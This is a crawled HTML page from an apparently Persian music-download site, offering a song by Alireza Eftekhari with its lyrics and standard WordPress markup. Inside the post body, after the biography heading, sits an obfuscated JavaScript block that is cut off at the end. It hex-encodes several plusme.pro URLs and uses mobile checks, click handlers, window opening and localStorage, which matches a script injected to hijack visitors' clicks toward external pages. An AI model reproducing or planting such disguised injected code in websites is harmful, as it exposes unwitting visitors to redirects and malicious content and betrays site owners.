

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahangestan.in/39979_%D8%A2%D9%87%D9%86%DA%AF-%D8%B9%D9%84%DB%8C%D8%B1%D8%B6%D8%A7-%D8%A7%D9%81%D8%AA%D8%AE%D8%A7%D8%B1%DB%8C-%D9%86%D8%A7%D9%85-%D8%B1%D9%88%D8%B2%D9%87%D8%A7%DB%8C-%D8%A8%D9%87%D8%AA%D8%B1.html
body_size: 18541
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر - Download New Music Alireza Eftekhari Roozhaye Behtar" />
	<link rel="canonical" href="http://ahangestan.in/39979_آهنگ-علیرضا-افتخاری-نام-روزهای-بهتر.html" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر" />
	<meta property="og:description" content="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر - Download New Music Alireza Eftekhari Roozhaye Behtar" />
	<meta property="og:url" content="http://ahangestan.in/39979_آهنگ-علیرضا-افتخاری-نام-روزهای-بهتر.html" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="article:published_time" content="2017-04-08T17:23:30+00:00" />
	<meta property="article:modified_time" content="2018-10-08T09:17:41+00:00" />
	<meta property="og:image" content="http://ahangestan.in/wp-content/uploads/cover-2-39.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر سایت" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://ahangestan.in/#organization","name":"Ahangestan","url":"http://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"http://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"http://ahangestan.in/#website","url":"http://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"http://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#primaryimage","inLanguage":"fa-IR","url":"http://ahangestan.in/wp-content/uploads/cover-2-39.jpg","contentUrl":"http://ahangestan.in/wp-content/uploads/cover-2-39.jpg","width":400,"height":400,"caption":"دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر"},{"@type":"WebPage","@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#webpage","url":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html","name":"دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر","isPartOf":{"@id":"http://ahangestan.in/#website"},"primaryImageOfPage":{"@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#primaryimage"},"datePublished":"2017-04-08T17:23:30+00:00","dateModified":"2018-10-08T09:17:41+00:00","description":"دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر - Download New Music Alireza Eftekhari Roozhaye Behtar","breadcrumb":{"@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html"]}]},{"@type":"BreadcrumbList","@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"علیرضا افتخاری","item":"http://ahangestan.in/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر"}]},{"@type":"Article","@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#article","isPartOf":{"@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#webpage"},"author":{"@id":"http://ahangestan.in/#/schema/person/4e3a5d4f5b0293bc5c36f26fa73a5c1d"},"headline":"دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر","datePublished":"2017-04-08T17:23:30+00:00","dateModified":"2018-10-08T09:17:41+00:00","mainEntityOfPage":{"@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#webpage"},"wordCount":7,"commentCount":0,"publisher":{"@id":"http://ahangestan.in/#organization"},"image":{"@id":"http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#primaryimage"},"thumbnailUrl":"http://ahangestan.in/wp-content/uploads/cover-2-39.jpg","keywords":["Alireza Eftekhari","Download New Music Alireza Eftekhari Roozhaye Behtar","بیوگرافی علیرضا افتخاری","دانلود آهنگ گاهی پنهون گاهی پیدا گاهی تاریک گاهی روشن","علیرضا افتخاری","متن آهنگ علیرضا افتخاری روزهای بهتر"],"articleSection":["تک آهنگ","علیرضا افتخاری"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html#respond"]}]},{"@type":"Person","@id":"http://ahangestan.in/#/schema/person/4e3a5d4f5b0293bc5c36f26fa73a5c1d","name":"مدیر سایت","url":"http://ahangestan.in/author/heyadri"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دانلود آهنگ جدید | آهنگستان &raquo; دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر خوراک دیدگاه‌ها" href="http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="http://ahangestan.in/wp-json/wp/v2/posts/39979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ahangestan.in/?p=39979' />
<link rel="alternate" type="application/json+oembed" href="http://ahangestan.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahangestan.in%2F39979_%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25b9%25d9%2584%25db%258c%25d8%25b1%25d8%25b6%25d8%25a7-%25d8%25a7%25d9%2581%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25b1%25db%258c-%25d9%2586%25d8%25a7%25d9%2585-%25d8%25b1%25d9%2588%25d8%25b2%25d9%2587%25d8%25a7%25db%258c-%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1.html" />
<link rel="alternate" type="text/xml+oembed" href="http://ahangestan.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahangestan.in%2F39979_%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25b9%25d9%2584%25db%258c%25d8%25b1%25d8%25b6%25d8%25a7-%25d8%25a7%25d9%2581%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25b1%25db%258c-%25d9%2586%25d8%25a7%25d9%2585-%25d8%25b1%25d9%2588%25d8%25b2%25d9%2587%25d8%25a7%25db%258c-%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1.html&#038;format=xml" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="http://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="http://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="http://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="http://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="http://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="http://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="http://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="http://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="http://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="http://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="http://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="http://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
	
	<div class="box breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="http://ahangestan.in/">خانه</a> » <span><a href="http://ahangestan.in/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c">علیرضا افتخاری</a> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر</span></span></span></span></p>    </div>

<div class="yn-bnr" id="ynpos-4284"></div>
	
	<div class="site_main">
    	<div class="post single_post">
        	<div class="post_title">
            	<div class="post_titr"><a href="http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html" title="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر">دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر</a></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	موضوعات: <a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>, <a href="http://ahangestan.in/category/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c" rel="category tag">علیرضا افتخاری</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۹ فروردین ۱۳۹۶</span>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="400" height="400" src="http://ahangestan.in/wp-content/uploads/cover-2-39.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/cover-2-39.jpg 400w, http://ahangestan.in/wp-content/uploads/cover-2-39-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cover-2-39-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="علیرضا افتخاری" href="http://ahangestan.in/category/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c" target="_blank">علیرضا افتخاری</a> به نام روزهای بهتر</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank">دانلود آهنگ</a> روزهای بهتر از علیرضا افتخاری</strong></span></p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ روزهای بهتر به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="Alireza Eftekhari" href="http://ahangestan.in/tag/alireza-eftekhari" target="_blank">Alireza Eftekhari</a> Roozhaye Behtar</span></p>
<p><span id="more-39979"></span></p>
<h3 style="text-align: center;"><span style="color: #e94f2e;"><strong>متن آهنگ علیرضا افتخاری روزهای بهتر</strong></span></h3>
<p style="text-align: center;">دل دل دیوونه هربار به تو نگفتم</p>
<p style="text-align: center;">تا نشکنی ای دل به تو خیری نرسد</p>
<p style="text-align: center;">با همین بهونه از عشقی که داری</p>
<p style="text-align: center;">پا پس نکش ای دل که به غیری نرسد</p>
<p style="text-align: center;">اگه که غمگین اگه که شادی</p>
<p style="text-align: center;">تو برگ زدی تو دست بادی</p>
<p style="text-align: center;">نبر ز خاطر تو این هیاهو</p>
<p style="text-align: center;">غمی که خوردی دلی که دادی</p>
<p style="text-align: center;">تو مثل نوری همیشه روشن</p>
<p style="text-align: center;">دو قطره اشکی تو چشم من</p>
<p style="text-align: center;">چون موجی که از جان به تو دلبندم</p>
<p style="text-align: center;">کی از پا بنشینم تا ساحل</p>
<p style="text-align: center;">تو با من نفسی تا ننشینی</p>
<p style="text-align: center;">من آهی نکشم آرام از دل</p>
<p style="text-align: center;">من به تو نگویم راز دل تنها</p>
<p style="text-align: center;">چون نپذیری تو حرف مرا</p>
<p style="text-align: center;">گاهی پنهون گاهی پیدا</p>
<p style="text-align: center;">گاهی تاریک گاهی روشن</p>
<p style="text-align: center;">طعم عشقی که تو دادی نرود از تن من</p>
<p style="text-align: center;">♫♫♫♫♫♫</p>
<h2 style="text-align: center;">دانلود آهنگ جدید علیرضا افتخاری روزهای بهتر</h2>
<p style="text-align: center;">♫♫♫♫♫♫</p>
<p style="text-align: center;">چون موجی که از جان به تو دلبندم</p>
<p style="text-align: center;">کی از پا بنشینم تا ساحل</p>
<p style="text-align: center;">تو با من نفسی تا ننشینی</p>
<p style="text-align: center;">من آهی نکشم آرام از دل</p>
<p style="text-align: center;">گاهی پنهون گاهی پیدا</p>
<p style="text-align: center;">گاهی تاریک گاهی روشن</p>
<p style="text-align: center;">طعم عشقی که تو دادی نرود از تن من</p>
<p style="text-align: center;"><span style="color: #e94f2e;"><strong>بیوگرافی علیرضا افتخاری</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=fun